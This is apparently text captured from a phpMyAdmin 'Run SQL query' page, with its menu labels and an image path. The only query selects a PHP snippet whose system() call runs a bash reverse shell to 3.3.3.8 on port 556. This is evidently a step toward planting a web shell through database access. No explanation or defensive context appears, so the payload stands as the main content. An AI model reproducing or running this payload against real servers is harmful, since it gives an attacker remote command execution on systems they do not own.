 Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Run SQL query/queries on server “localhost”:
1 select '<?php system("bash -i &> /dev/tcp/3.3.3.8/556 0>&1") ?>';
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go